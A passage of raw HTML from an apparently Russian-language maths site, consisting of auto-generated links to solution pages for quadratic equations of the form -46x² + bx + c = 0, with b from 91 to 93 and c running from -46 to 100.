+88  = 0</a></li><li><a href="/quadratic/-46/91/89">Решение квадратного уравнения -46x&sup2;  +91x  +89  = 0</a></li><li><a href="/quadratic/-46/91/90">Решение квадратного уравнения -46x&sup2;  +91x  +90  = 0</a></li><li><a href="/quadratic/-46/91/91">Решение квадратного уравнения -46x&sup2;  +91x  +91  = 0</a></li><li><a href="/quadratic/-46/91/92">Решение квадратного уравнения -46x&sup2;  +91x  +92  = 0</a></li><li><a href="/quadratic/-46/91/93">Решение квадратного уравнения -46x&sup2;  +91x  +93  = 0</a></li><li><a href="/quadratic/-46/91/94">Решение квадратного уравнения -46x&sup2;  +91x  +94  = 0</a></li><li><a href="/quadratic/-46/91/95">Решение квадратного уравнения -46x&sup2;  +91x  +95  = 0</a></li><li><a href="/quadratic/-46/91/96">Решение квадратного уравнения -46x&sup2;  +91x  +96  = 0</a></li><li><a href="/quadratic/-46/91/97">Решение квадратного уравнения -46x&sup2;  +91x  +97  = 0</a></li><li><a href="/quadratic/-46/91/98">Решение квадратного уравнения -46x&sup2;  +91x  +98  = 0</a></li><li><a href="/quadratic/-46/91/99">Решение квадратного уравнения -46x&sup2;  +91x  +99  = 0</a></li><li><a href="/quadratic/-46/91/100">Решение квадратного уравнения -46x&sup2;  +91x  +100  = 0</a></li><li><a href="/quadratic/-46/92/-46">Решение квадратного уравнения -46x&sup2;  +92x -46  = 0</a></li><li><a href="/quadratic/-46/92/-45">Решение квадратного уравнения -46x&sup2;  +92x -45  = 0</a></li><li><a href="/quadratic/-46/92/-44">Решение квадратного уравнения -46x&sup2;  +92x -44  = 0</a></li><li><a href="/quadratic/-46/92/-43">Решение квадратного уравнения -46x&sup2;  +92x -43  = 0</a></li><li><a href="/quadratic/-46/92/-42">Решение квадратного уравнения -46x&sup2;  +92x -42  = 0</a></li><li><a href="/quadratic/-46/92/-41">Решение квадратного уравнения -46x&sup2;  +92x -41  = 0</a></li><li><a href="/quadratic/-46/92/-40">Решение квадратного уравнения -46x&sup2;  +92x -40  = 0</a></li><li><a href="/quadratic/-46/92/-39">Решение квадратного уравнения -46x&sup2;  +92x -39  = 0</a></li><li><a href="/quadratic/-46/92/-38">Решение квадратного уравнения -46x&sup2;  +92x -38  = 0</a></li><li><a href="/quadratic/-46/92/-37">Решение квадратного уравнения -46x&sup2;  +92x -37  = 0</a></li><li><a href="/quadratic/-46/92/-36">Решение квадратного уравнения -46x&sup2;  +92x -36  = 0</a></li><li><a href="/quadratic/-46/92/-35">Решение квадратного уравнения -46x&sup2;  +92x -35  = 0</a></li><li><a href="/quadratic/-46/92/-34">Решение квадратного уравнения -46x&sup2;  +92x -34  = 0</a></li><li><a href="/quadratic/-46/92/-33">Решение квадратного уравнения -46x&sup2;  +92x -33  = 0</a></li><li><a href="/quadratic/-46/92/-32">Решение квадратного уравнения -46x&sup2;  +92x -32  = 0</a></li><li><a href="/quadratic/-46/92/-31">Решение квадратного уравнения -46x&sup2;  +92x -31  = 0</a></li><li><a href="/quadratic/-46/92/-30">Решение квадратного уравнения -46x&sup2;  +92x -30  = 0</a></li><li><a href="/quadratic/-46/92/-29">Решение квадратного уравнения -46x&sup2;  +92x -29  = 0</a></li><li><a href="/quadratic/-46/92/-28">Решение квадратного уравнения -46x&sup2;  +92x -28  = 0</a></li><li><a href="/quadratic/-46/92/-27">Решение квадратного уравнения -46x&sup2;  +92x -27  = 0</a></li><li><a href="/quadratic/-46/92/-26">Решение квадратного уравнения -46x&sup2;  +92x -26  = 0</a></li><li><a href="/quadratic/-46/92/-25">Решение квадратного уравнения -46x&sup2;  +92x -25  = 0</a></li><li><a href="/quadratic/-46/92/-24">Решение квадратного уравнения -46x&sup2;  +92x -24  = 0</a></li><li><a href="/quadratic/-46/92/-23">Решение квадратного уравнения -46x&sup2;  +92x -23  = 0</a></li><li><a href="/quadratic/-46/92/-22">Решение квадратного уравнения -46x&sup2;  +92x -22  = 0</a></li><li><a href="/quadratic/-46/92/-21">Решение квадратного уравнения -46x&sup2;  +92x -21  = 0</a></li><li><a href="/quadratic/-46/92/-20">Решение квадратного уравнения -46x&sup2;  +92x -20  = 0</a></li><li><a href="/quadratic/-46/92/-19">Решение квадратного уравнения -46x&sup2;  +92x -19  = 0</a></li><li><a href="/quadratic/-46/92/-18">Решение квадратного уравнения -46x&sup2;  +92x -18  = 0</a></li><li><a href="/quadratic/-46/92/-17">Решение квадратного уравнения -46x&sup2;  +92x -17  = 0</a></li><li><a href="/quadratic/-46/92/-16">Решение квадратного уравнения -46x&sup2;  +92x -16  = 0</a></li><li><a href="/quadratic/-46/92/-15">Решение квадратного уравнения -46x&sup2;  +92x -15  = 0</a></li><li><a href="/quadratic/-46/92/-14">Решение квадратного уравнения -46x&sup2;  +92x -14  = 0</a></li><li><a href="/quadratic/-46/92/-13">Решение квадратного уравнения -46x&sup2;  +92x -13  = 0</a></li><li><a href="/quadratic/-46/92/-12">Решение квадратного уравнения -46x&sup2;  +92x -12  = 0</a></li><li><a href="/quadratic/-46/92/-11">Решение квадратного уравнения -46x&sup2;  +92x -11  = 0</a></li><li><a href="/quadratic/-46/92/-10">Решение квадратного уравнения -46x&sup2;  +92x -10  = 0</a></li><li><a href="/quadratic/-46/92/-9">Решение квадратного уравнения -46x&sup2;  +92x -9  = 0</a></li><li><a href="/quadratic/-46/92/-8">Решение квадратного уравнения -46x&sup2;  +92x -8  = 0</a></li><li><a href="/quadratic/-46/92/-7">Решение квадратного уравнения -46x&sup2;  +92x -7  = 0</a></li><li><a href="/quadratic/-46/92/-6">Решение квадратного уравнения -46x&sup2;  +92x -6  = 0</a></li><li><a href="/quadratic/-46/92/-5">Решение квадратного уравнения -46x&sup2;  +92x -5  = 0</a></li><li><a href="/quadratic/-46/92/-4">Решение квадратного уравнения -46x&sup2;  +92x -4  = 0</a></li><li><a href="/quadratic/-46/92/-3">Решение квадратного уравнения -46x&sup2;  +92x -3  = 0</a></li><li><a href="/quadratic/-46/92/-2">Решение квадратного уравнения -46x&sup2;  +92x -2  = 0</a></li><li><a href="/quadratic/-46/92/-1">Решение квадратного уравнения -46x&sup2;  +92x -1  = 0</a></li><li><a href="/quadratic/-46/92/0">Решение квадратного уравнения -46x&sup2;  +92x  = 0</a></li><li><a href="/quadratic/-46/92/1">Решение квадратного уравнения -46x&sup2;  +92x  +1  = 0</a></li><li><a href="/quadratic/-46/92/2">Решение квадратного уравнения -46x&sup2;  +92x  +2  = 0</a></li><li><a href="/quadratic/-46/92/3">Решение квадратного уравнения -46x&sup2;  +92x  +3  = 0</a></li><li><a href="/quadratic/-46/92/4">Решение квадратного уравнения -46x&sup2;  +92x  +4  = 0</a></li><li><a href="/quadratic/-46/92/5">Решение квадратного уравнения -46x&sup2;  +92x  +5  = 0</a></li><li><a href="/quadratic/-46/92/6">Решение квадратного уравнения -46x&sup2;  +92x  +6  = 0</a></li><li><a href="/quadratic/-46/92/7">Решение квадратного уравнения -46x&sup2;  +92x  +7  = 0</a></li><li><a href="/quadratic/-46/92/8">Решение квадратного уравнения -46x&sup2;  +92x  +8  = 0</a></li><li><a href="/quadratic/-46/92/9">Решение квадратного уравнения -46x&sup2;  +92x  +9  = 0</a></li><li><a href="/quadratic/-46/92/10">Решение квадратного уравнения -46x&sup2;  +92x  +10  = 0</a></li><li><a href="/quadratic/-46/92/11">Решение квадратного уравнения -46x&sup2;  +92x  +11  = 0</a></li><li><a href="/quadratic/-46/92/12">Решение квадратного уравнения -46x&sup2;  +92x  +12  = 0</a></li><li><a href="/quadratic/-46/92/13">Решение квадратного уравнения -46x&sup2;  +92x  +13  = 0</a></li><li><a href="/quadratic/-46/92/14">Решение квадратного уравнения -46x&sup2;  +92x  +14  = 0</a></li><li><a href="/quadratic/-46/92/15">Решение квадратного уравнения -46x&sup2;  +92x  +15  = 0</a></li><li><a href="/quadratic/-46/92/16">Решение квадратного уравнения -46x&sup2;  +92x  +16  = 0</a></li><li><a href="/quadratic/-46/92/17">Решение квадратного уравнения -46x&sup2;  +92x  +17  = 0</a></li><li><a href="/quadratic/-46/92/18">Решение квадратного уравнения -46x&sup2;  +92x  +18  = 0</a></li><li><a href="/quadratic/-46/92/19">Решение квадратного уравнения -46x&sup2;  +92x  +19  = 0</a></li><li><a href="/quadratic/-46/92/20">Решение квадратного уравнения -46x&sup2;  +92x  +20  = 0</a></li><li><a href="/quadratic/-46/92/21">Решение квадратного уравнения -46x&sup2;  +92x  +21  = 0</a></li><li><a href="/quadratic/-46/92/22">Решение квадратного уравнения -46x&sup2;  +92x  +22  = 0</a></li><li><a href="/quadratic/-46/92/23">Решение квадратного уравнения -46x&sup2;  +92x  +23  = 0</a></li><li><a href="/quadratic/-46/92/24">Решение квадратного уравнения -46x&sup2;  +92x  +24  = 0</a></li><li><a href="/quadratic/-46/92/25">Решение квадратного уравнения -46x&sup2;  +92x  +25  = 0</a></li><li><a href="/quadratic/-46/92/26">Решение квадратного уравнения -46x&sup2;  +92x  +26  = 0</a></li><li><a href="/quadratic/-46/92/27">Решение квадратного уравнения -46x&sup2;  +92x  +27  = 0</a></li><li><a href="/quadratic/-46/92/28">Решение квадратного уравнения -46x&sup2;  +92x  +28  = 0</a></li><li><a href="/quadratic/-46/92/29">Решение квадратного уравнения -46x&sup2;  +92x  +29  = 0</a></li><li><a href="/quadratic/-46/92/30">Решение квадратного уравнения -46x&sup2;  +92x  +30  = 0</a></li><li><a href="/quadratic/-46/92/31">Решение квадратного уравнения -46x&sup2;  +92x  +31  = 0</a></li><li><a href="/quadratic/-46/92/32">Решение квадратного уравнения -46x&sup2;  +92x  +32  = 0</a></li><li><a href="/quadratic/-46/92/33">Решение квадратного уравнения -46x&sup2;  +92x  +33  = 0</a></li><li><a href="/quadratic/-46/92/34">Решение квадратного уравнения -46x&sup2;  +92x  +34  = 0</a></li><li><a href="/quadratic/-46/92/35">Решение квадратного уравнения -46x&sup2;  +92x  +35  = 0</a></li><li><a href="/quadratic/-46/92/36">Решение квадратного уравнения -46x&sup2;  +92x  +36  = 0</a></li><li><a href="/quadratic/-46/92/37">Решение квадратного уравнения -46x&sup2;  +92x  +37  = 0</a></li><li><a href="/quadratic/-46/92/38">Решение квадратного уравнения -46x&sup2;  +92x  +38  = 0</a></li><li><a href="/quadratic/-46/92/39">Решение квадратного уравнения -46x&sup2;  +92x  +39  = 0</a></li><li><a href="/quadratic/-46/92/40">Решение квадратного уравнения -46x&sup2;  +92x  +40  = 0</a></li><li><a href="/quadratic/-46/92/41">Решение квадратного уравнения -46x&sup2;  +92x  +41  = 0</a></li><li><a href="/quadratic/-46/92/42">Решение квадратного уравнения -46x&sup2;  +92x  +42  = 0</a></li><li><a href="/quadratic/-46/92/43">Решение квадратного уравнения -46x&sup2;  +92x  +43  = 0</a></li><li><a href="/quadratic/-46/92/44">Решение квадратного уравнения -46x&sup2;  +92x  +44  = 0</a></li><li><a href="/quadratic/-46/92/45">Решение квадратного уравнения -46x&sup2;  +92x  +45  = 0</a></li><li><a href="/quadratic/-46/92/46">Решение квадратного уравнения -46x&sup2;  +92x  +46  = 0</a></li><li><a href="/quadratic/-46/92/47">Решение квадратного уравнения -46x&sup2;  +92x  +47  = 0</a></li><li><a href="/quadratic/-46/92/48">Решение квадратного уравнения -46x&sup2;  +92x  +48  = 0</a></li><li><a href="/quadratic/-46/92/49">Решение квадратного уравнения -46x&sup2;  +92x  +49  = 0</a></li><li><a href="/quadratic/-46/92/50">Решение квадратного уравнения -46x&sup2;  +92x  +50  = 0</a></li><li><a href="/quadratic/-46/92/51">Решение квадратного уравнения -46x&sup2;  +92x  +51  = 0</a></li><li><a href="/quadratic/-46/92/52">Решение квадратного уравнения -46x&sup2;  +92x  +52  = 0</a></li><li><a href="/quadratic/-46/92/53">Решение квадратного уравнения -46x&sup2;  +92x  +53  = 0</a></li><li><a href="/quadratic/-46/92/54">Решение квадратного уравнения -46x&sup2;  +92x  +54  = 0</a></li><li><a href="/quadratic/-46/92/55">Решение квадратного уравнения -46x&sup2;  +92x  +55  = 0</a></li><li><a href="/quadratic/-46/92/56">Решение квадратного уравнения -46x&sup2;  +92x  +56  = 0</a></li><li><a href="/quadratic/-46/92/57">Решение квадратного уравнения -46x&sup2;  +92x  +57  = 0</a></li><li><a href="/quadratic/-46/92/58">Решение квадратного уравнения -46x&sup2;  +92x  +58  = 0</a></li><li><a href="/quadratic/-46/92/59">Решение квадратного уравнения -46x&sup2;  +92x  +59  = 0</a></li><li><a href="/quadratic/-46/92/60">Решение квадратного уравнения -46x&sup2;  +92x  +60  = 0</a></li><li><a href="/quadratic/-46/92/61">Решение квадратного уравнения -46x&sup2;  +92x  +61  = 0</a></li><li><a href="/quadratic/-46/92/62">Решение квадратного уравнения -46x&sup2;  +92x  +62  = 0</a></li><li><a href="/quadratic/-46/92/63">Решение квадратного уравнения -46x&sup2;  +92x  +63  = 0</a></li><li><a href="/quadratic/-46/92/64">Решение квадратного уравнения -46x&sup2;  +92x  +64  = 0</a></li><li><a href="/quadratic/-46/92/65">Решение квадратного уравнения -46x&sup2;  +92x  +65  = 0</a></li><li><a href="/quadratic/-46/92/66">Решение квадратного уравнения -46x&sup2;  +92x  +66  = 0</a></li><li><a href="/quadratic/-46/92/67">Решение квадратного уравнения -46x&sup2;  +92x  +67  = 0</a></li><li><a href="/quadratic/-46/92/68">Решение квадратного уравнения -46x&sup2;  +92x  +68  = 0</a></li><li><a href="/quadratic/-46/92/69">Решение квадратного уравнения -46x&sup2;  +92x  +69  = 0</a></li><li><a href="/quadratic/-46/92/70">Решение квадратного уравнения -46x&sup2;  +92x  +70  = 0</a></li><li><a href="/quadratic/-46/92/71">Решение квадратного уравнения -46x&sup2;  +92x  +71  = 0</a></li><li><a href="/quadratic/-46/92/72">Решение квадратного уравнения -46x&sup2;  +92x  +72  = 0</a></li><li><a href="/quadratic/-46/92/73">Решение квадратного уравнения -46x&sup2;  +92x  +73  = 0</a></li><li><a href="/quadratic/-46/92/74">Решение квадратного уравнения -46x&sup2;  +92x  +74  = 0</a></li><li><a href="/quadratic/-46/92/75">Решение квадратного уравнения -46x&sup2;  +92x  +75  = 0</a></li><li><a href="/quadratic/-46/92/76">Решение квадратного уравнения -46x&sup2;  +92x  +76  = 0</a></li><li><a href="/quadratic/-46/92/77">Решение квадратного уравнения -46x&sup2;  +92x  +77  = 0</a></li><li><a href="/quadratic/-46/92/78">Решение квадратного уравнения -46x&sup2;  +92x  +78  = 0</a></li><li><a href="/quadratic/-46/92/79">Решение квадратного уравнения -46x&sup2;  +92x  +79  = 0</a></li><li><a href="/quadratic/-46/92/80">Решение квадратного уравнения -46x&sup2;  +92x  +80  = 0</a></li><li><a href="/quadratic/-46/92/81">Решение квадратного уравнения -46x&sup2;  +92x  +81  = 0</a></li><li><a href="/quadratic/-46/92/82">Решение квадратного уравнения -46x&sup2;  +92x  +82  = 0</a></li><li><a href="/quadratic/-46/92/83">Решение квадратного уравнения -46x&sup2;  +92x  +83  = 0</a></li><li><a href="/quadratic/-46/92/84">Решение квадратного уравнения -46x&sup2;  +92x  +84  = 0</a></li><li><a href="/quadratic/-46/92/85">Решение квадратного уравнения -46x&sup2;  +92x  +85  = 0</a></li><li><a href="/quadratic/-46/92/86">Решение квадратного уравнения -46x&sup2;  +92x  +86  = 0</a></li><li><a href="/quadratic/-46/92/87">Решение квадратного уравнения -46x&sup2;  +92x  +87  = 0</a></li><li><a href="/quadratic/-46/92/88">Решение квадратного уравнения -46x&sup2;  +92x  +88  = 0</a></li><li><a href="/quadratic/-46/92/89">Решение квадратного уравнения -46x&sup2;  +92x  +89  = 0</a></li><li><a href="/quadratic/-46/92/90">Решение квадратного уравнения -46x&sup2;  +92x  +90  = 0</a></li><li><a href="/quadratic/-46/92/91">Решение квадратного уравнения -46x&sup2;  +92x  +91  = 0</a></li><li><a href="/quadratic/-46/92/92">Решение квадратного уравнения -46x&sup2;  +92x  +92  = 0</a></li><li><a href="/quadratic/-46/92/93">Решение квадратного уравнения -46x&sup2;  +92x  +93  = 0</a></li><li><a href="/quadratic/-46/92/94">Решение квадратного уравнения -46x&sup2;  +92x  +94  = 0</a></li><li><a href="/quadratic/-46/92/95">Решение квадратного уравнения -46x&sup2;  +92x  +95  = 0</a></li><li><a href="/quadratic/-46/92/96">Решение квадратного уравнения -46x&sup2;  +92x  +96  = 0</a></li><li><a href="/quadratic/-46/92/97">Решение квадратного уравнения -46x&sup2;  +92x  +97  = 0</a></li><li><a href="/quadratic/-46/92/98">Решение квадратного уравнения -46x&sup2;  +92x  +98  = 0</a></li><li><a href="/quadratic/-46/92/99">Решение квадратного уравнения -46x&sup2;  +92x  +99  = 0</a></li><li><a href="/quadratic/-46/92/100">Решение квадратного уравнения -46x&sup2;  +92x  +100  = 0</a></li><li><a href="/quadratic/-46/93/-46">Решение квадратного уравнения -46x&sup2;  +93x -46  = 0</a></li><li><a href="/quadratic/-46/93/-45">Решение квадратного уравнения -46x&sup2;  +93x -45  = 0</a></li><li><a href="/quadratic/-46/93/-44">Решение квадратного уравнения -46x&sup2;  +93x -44  = 0</a></li><li><a href="/quadratic/-46/93/-43">Решение квадратного уравнения -46x&sup2;  +93x -43  = 0</a></li><li><a href="/quadratic/-46/93/-42">Решение квадратного уравнения -46x&sup2;  +93x -42  = 0</a></li><li><a href="/quadratic/-46/93/-41">Решение квадратного уравнения -46x&sup2;  +93x -41  = 0</a></li><li><a href="/quadratic/-46/93/-40">Решение квадратного уравнения -46x&sup2;  +93x -40  = 0</a></li><li><a href="/quadratic/-46/93/-39">Решение квадратного уравнения -46x&sup2;  +93x -39  = 0</a></li><li><a href="/quadratic/-46/93/-38">Решение квадратного уравнения -46x&sup2;  +93x -38  = 0</a></li><li><a href="/quadratic/-46/93/-37">Решение квадратного уравнения -46x&sup2;  +93x -37  = 0</a></li><li><a href="/quadratic/-46/93/-36">Решение квадратного уравнения -46x&sup2;  +93x -36  = 0</a></li><li><a href="/quadratic/-46/93/-35">Решение квадратного уравнения -46x&sup2;  +93x -35  = 0</a></li><li><a href="/quadratic/-46/93/-34">Решение квадратного уравнения -46x&sup2;  +93x -34  = 0</a></li><li><a href="/quadratic/-46/93/-33">Решение квадратного уравнения -46x&sup2;  +93x -33  = 0</a></li><li><a href="/quadratic/-46/93/-32">Решение квадратного уравнения -46x&sup2;  +93x -32  = 0</a></li><li><a href="/quadratic/-46/93/-31">Решение квадратного уравнения -46x&sup2;  +93x -31  = 0</a></li><li><a href="/quadratic/-46/93/-30">Решение квадратного уравнения -46x&sup2;  +93x -30  = 0</a></li><li><a href="/quadratic/-46/93/-29">Решение квадратного уравнения -46x&sup2;  +93x -29  = 0</a></li><li><a href="/quadratic/-46/93/-28">Решение квадратного уравнения -46x&sup2;  +93x -28  = 0</a></li><li><a href="/quadratic/-46/93/-27">Решение квадратного уравнения -46x&sup2;  +93x -27  = 0</a></li><li><a href="/quadratic/-46/93/-26">Решение квадратного уравнения -46x&sup2;  +93x -26  = 0</a></li><li><a href="/quadratic/-46/93/-25">Решение квадратного уравнения -46x&sup2;  +93x -25  = 0</a></li><li><a href="/quadratic/-46/93/-24">Решение квадратного уравнения -46x&sup2;  +93x -24  = 0</a></li><li><a href="/quadratic/-46/93/-23">Решение квадратного уравнения -46x&sup2;  +93x -23  = 0</a></li><li><a href="/quadratic/-46/93/-22">Решение квадратного уравнения -46x&sup2;  +93x -22  = 0</a></li><li><a href="/quadratic/-46/93/-21">Решение квадратного уравнения -46x&sup2;  +93x -21  = 0</a></li><li><a href="/quadratic/-46/93/-20">Решение квадратного уравнения -46x&sup2;  +93x -20  = 0</a></li><li><a href="/quadratic/-46/93/-19">Решение квадратного уравнения -46x&sup2;  +93x -19  = 0</a></li><li><a href="/quadratic/-46/93/-18">Решение квадратного уравнения -46x&sup2;  +93x -18  = 0</a></li><li><a href="/quadratic/-46/93/-17">Решение квадратного уравнения -46x&sup2;  +93x -17  = 0</a></li><li><a href="/quadratic/-46/93/-16">Решение квадратного уравнения -46x&sup2;  +93x -16  = 0</a></li><li><a href="/quadratic/-46/93/-15">Решение квадратного уравнения -46x&sup2;  +93x -15  = 0</a></li><li><a href="/quadratic/-46/93/-14">Решение квадратного уравнения -46x&sup2;  +93x -14  = 0</a></li><li><a href="/quadratic/-46/93/-13">Решение квадратного уравнения -46x&sup2;  +93x -13  = 0</a></li><li><a href="/quadratic/-46/93/-12">Решение квадратного уравнения -46x&sup2;  +93x -12  = 0</a></li><li><a href="/quadratic/-46/93/-11">Решение квадратного уравнения -46x&sup2;  +93x -11  = 0</a></li><li><a href="/quadratic/-46/93/-10">Решение квадратного уравнения -46x&sup2;  +93x -10  = 0</a></li><li><a href="/quadratic/-46/93/-9">Решение квадратного уравнения -46x&sup2;  +93x -9  = 0</a></li><li><a href="/quadratic/-46/93/-8">Решение квадратного уравнения -46x&sup2;  +93x -8  = 0</a></li><li><a href="/quadratic/-46/93/-7">Решение квадратного уравнения -46x&sup2;  +93x -7  = 0</a></li><li><a href="/quadratic/-46/93/-6">Решение квадратного уравнения -46x&sup2;  +93x -6  = 0</a></li><li><a href="/quadratic/-46/93/-5">Решение квадратного уравнения -46x&sup2;  +93x -5  = 0</a></li><li><a href="/quadratic/-46/93/-4">Решение квадратного уравнения -46x&sup2;  +93x -4  = 0</a></li><li><a href="/quadratic/-46/93/-3">Решение квадратного уравнения -46x&sup2;  +93x -3  = 0</a></li><li><a href="/quadratic/-46/93/-2">Решение квадратного уравнения -46x&sup2;  +93x -2  = 0</a></li><li><a href="/quadratic/-46/93/-1">Решение квадратного уравнения -46x&sup2;  +93x -1  = 0</a></li><li><a href="/quadratic/-46/93/0">Решение квадратного уравнения -46x&sup2;  +93x  = 0</a></li><li><a href="/quadratic/-46/93/1">Решение квадратного уравнения -46x&sup2;  +93x  +1  = 0</a></li><li><a href="/quadratic/-46/93/2">Решение квадратного уравнения -46x&sup2;  +93x  +2  = 0</a></li><li><a href="/quadratic/-46/93/3">Решение квадратного уравнения -46x&sup2;  +93x  +3  = 0</a></li><li><a href="/quadratic/-46/93/4">Решение квадратного уравнения -46x&sup2;  +93x  +4  = 0</a></li><li><a href="/quadratic/-46/93/5">Решение квадратного уравнения -46x&sup2;  +93x  +5  = 0</a></li><li><a href="/quadratic/-46/93/6">Решение квадратного уравнения -46x&sup2;  +93x  +6  = 0</a></li><li><a href="/quadratic/-46/93/7">Решение квадратного уравнения -46x&sup2;  +93x  +7  = 0</a></li><li><a href="/quadratic/-46/93/8">Решение квадратного уравнения -46x&sup2;  +93x  +8  = 0</a></li><li><a href="/quadratic/-46/93/9">Решение квадратного уравнения -46x&sup2;  +93x  +9  = 0</a></li><li><a href="/quadratic/-46/93/10">Решение квадратного уравнения -46x&sup2;  +93x  +10  = 0</a></li><li><a href="/quadratic/-46/93/11">Решение квадратного уравнения -46x&sup2;  +93x  +11  = 0</a></li><li><a href="/quadratic/-46/93/12">Решение квадратного уравнения -46x&sup2;  +93x  +12  = 0</a></li><li><a href="/quadratic/-46/93/13">Решение квадратного уравнения -46x&sup2;  +93x  +13  = 0</a></li><li><a href="/quadratic/-46/93/14">Решение квадратного уравнения -46x&sup2;  +93x  +14  = 0</a></li><li><a href="/quadratic/-46/93/15">Решение квадратного уравнения -46x&sup2;  +93x  +15  = 0</a></li><li><a href="/quadratic/-46/93/16">Решение квадратного уравнения -46x&sup2;  +93x  +16  = 0</a></li><li><a href="/quadratic/-46/93/17">Решение квадратного уравнения -46x&sup2;  +93x  +17  = 0</a></li><li><a href="/quadratic/-46/93/18">Решение квадратного уравнения -46x&sup2;  +93x  +18  = 0</a></li><li><a href="/quadratic/-46/93/19">Решение квадратного уравнения -46x&sup2;  +93x  +19  = 0</a></li><li><a href="/quadratic/-46/93/20">Решение квадратного уравнения -46x&sup2;  +93x  +20  = 0</a></li><li><a href="/quadratic/-46/93/21">Решение квадратного уравнения -46x&sup2;  +93x  +21  = 0</a></li><li><a href="/quadratic/-46/93/22">Решение квадратного уравнения -46x&sup2;  +93x  +22  = 0</a></li><li><a href="/quadratic/-46/93/23">Решение квадратного уравнения -46x&sup2;  +93x  +23  = 0</a></li><li><a href="/quadratic/-46/93/24">Решение квадратного уравнения -46x&sup2;  +93x  +24  = 0</a></li><li><a href="/quadratic/-46/93/25">Решение квадратного уравнения -46x&sup2;  +93x  +25  = 0</a></li><li><a href="/quadratic/-46/93/26">Решение квадратного уравнения -46x&sup2;  +93x  +26  = 0</a></li><li><a href="/quadratic/-46/93/27">Решение квадратного уравнения -46x&sup2;  +93x  +27  = 0</a></li><li><a href="/quadratic/-46/93/28">Решение квадратного уравнения -46x&sup2;  +93x  +28  = 0</a></li><li><a href="/quadratic/-46/93/29">Решение квадратного уравнения -46x&sup2;  +93x  +29  = 0</a></li><li><a href="/quadratic/-46/93/30">Решение квадратного уравнения -46x&sup2;  +93x  +30  = 0</a></li><li><a href="/quadratic/-46/93/31">Решение квадратного уравнения -46x&sup2;  +93x  +31  = 0</a></li><li><a href="/quadratic/-46/93/32">Решение квадратного уравнения -46x&sup2;  +93x  +32  = 0</a></li><li><a href="/quadratic/-46/93/33">Решение квадратного уравнения -46x&sup2;  +93x  +33  = 0</a></li><li><a href="/quadratic/-46/93/34">Решение квадратного уравнения -46x&sup2;  +93x  +34  = 0</a></li><li><a href="/quadratic/-46/93/35">Решение квадратного уравнения -46x&sup2;  +93x  +35  = 0</a></li><li><a href="/quadratic/-46/93/36">Решение квадратного уравнения -46x&sup2;  +93x  +36  = 0</a></li><li><a href="/quadratic/-46/93/37">Решение квадратного уравнения -46x&sup2;  +93x  +37  = 0</a></li><li><a href="/quadratic/-46/93/38">Решение квадратного уравнения -46x&sup2;  +93x  +38  = 0</a></li><li><a href="/quadratic/-46/93/39">Решение квадратного уравнения -46x&sup2;  +93x  +39  = 0</a></li><li><a href="/quadratic/-46/93/40">Решение квадратного уравнения -46x&sup2;  +93x  +40  = 0</a></li><li><a href="/quadratic/-46/93/41">Решение квадратного уравнения -46x&sup2;  +93x  +41  = 0</a></li><li><a href="/quadratic/-46/93/42">Решение квадратного уравнения -46x&sup2;  +93x  +42  = 0</a></li><li><a href="/quadratic/-46/93/43">Решение квадратного уравнения -46x&sup2;  +93x  +43  = 0</a></li><li><a href="/quadratic/-46/93/44">Решение квадратного уравнения -46x&sup2;  +93x  +44  = 0</a></li><li><a href="/quadratic/-46/93/45">Решение квадратного уравнения -46x&sup2;  +93x  +45  = 0</a></li><li><a href="/quadratic/-46/93/46">Решение квадратного уравнения -46x&sup2;  +93x  +46  = 0</a></li><li><a href="/quadratic/-46/93/47">Решение квадратного уравнения -46x&sup2;  +93x  +47  = 0</a></li><li><a href="/quadratic/-46/93/48">Решение квадратного уравнения -46x&sup2;  +93x  +48  = 0</a></li><li><a href="/quadratic/-46/93/49">Решение квадратного уравнения -46x&sup2;  +93x  +49  = 0</a></li><li><a href="/quadratic/-46/93/50">Решение квадратного уравнения -46x&sup2;  +93x  +50  = 0</a></li><li><a href="/quadratic/-46/93/51">Решение квадратного уравнения -46x&sup2;  +93x  +51  = 0</a></li><li><a href="/quadratic/-46/93/52">Решение квадратного уравнения -46x&sup2;  +93x  +52  = 0</a></li><li><a href="/quadratic/-46/93/53">Решение квадратного уравнения -46x&sup2;  +93x  +53  = 0</a></li><li><a href="/quadratic/-46/93/54">Решение квадратного уравнения -46x&sup2;  +93x  +54  = 0</a></li><li><a href="/quadratic/-46/93/55">Решение квадратного уравнения -46x&sup2;  +93x  +55  = 0</a></li><li><a href="/quadratic/-46/93/56">Решение квадратного уравнения -46x&sup2;  +93x  +56  = 0</a></li><li><a href="/quadratic/-46/93/57">Решение квадратного уравнения -46x&sup2;  +93x  +57  = 0</a></li><li><a href="/quadratic/-46/93/58">Решение квадратного уравнения -46x&sup2;  +93x  +58  = 0</a></li><li><a href="/quadratic/-46/93/59">Решение квадратного уравнения -46x&sup2;  +93x  +59  = 0</a></li><li><a href="/quadratic/-46/93/60">Решение квадратного уравнения -46x&sup2;  +93x  +60  = 0</a></li><li><a href="/quadratic/-46/93/61">Решение квадратного уравнения -46x&sup2;  +93x  +61  = 0</a></li><li><a href="/quadratic/-46/93/62">Решение квадратного уравнения -46x&sup2;  +93x  +62  = 0</a></li><li><a href="/quadratic/-46/93/63">Решение квадратного уравнения -46x&sup2;  +93x  +63  = 0</a></li><li><a href="/quadratic/-46/93/64">Решение квадратного уравнения -46x&sup2;  +93x  +64  = 0</a></li><li><a href="/quadratic/-46/93/65">Решение квадратного уравнения -46x&sup2;  +93x  +65  = 0</a></li><li><a href="/quadratic/-46/93/66">Решение квадратного уравнения -46x&sup2;  +93x  +66  = 0</a></li><li><a href="/quadratic/-46/93/67">Решение квадратного уравнения -46x&sup2;  +93x  +67  = 0</a></li><li><a href="/quadratic/-46/93/68">Решение квадратного уравнения -46x&sup2;  +93x  +68  = 0</a></li><li><a href="/quadratic/-46/93/69">Решение квадратного уравнения -46x&sup2;  +93x  +69  = 0</a></li><li><a href="/quadratic/-46/93/70">Решение квадратного уравнения -46x&sup2;  +93x  +70  = 0</a></li><li><a href="/quadratic/-46/93/71">Решение квадратного уравнения -46x&sup2;  +93x  +71  = 0</a></li><li><a href="/quadratic/-46/93/72">Решение квадратного уравнения -46x&sup2;  +93x  +72  = 0</a></li><li><a href="/quadratic/-46/93/73">Решение квадратного уравнения -46x&sup2;  +93x  +73  = 0</a></li><li><a href="/quadratic/-46/93/74">Решение квадратного уравнения -46x&sup2;  +93x  +74  = 0</a></li><li><a href="/quadratic/-46/93/75">Решение квадратного уравнения -46x&sup2;  +93x  +75  = 0</a></li><li><a href="/quadratic/-46/93/76">Решение квадратного уравнения -46x&sup2;  +93x  +76  = 0</a></li><li><a href="/quadratic/-46/93/77">Решение квадратного уравнения -46x&sup2;  +93x  +77  = 